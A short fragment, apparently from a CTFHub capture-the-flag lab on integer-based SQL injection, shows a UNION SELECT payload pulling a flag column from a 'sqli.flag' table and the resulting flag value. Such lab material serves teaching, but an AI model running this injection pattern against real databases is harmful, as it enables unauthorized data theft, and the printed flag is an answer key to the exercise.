 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(flag) from sqli.flag
ID: 1
Data: ctfhub{4d52830c12c00a0db4eb8d16}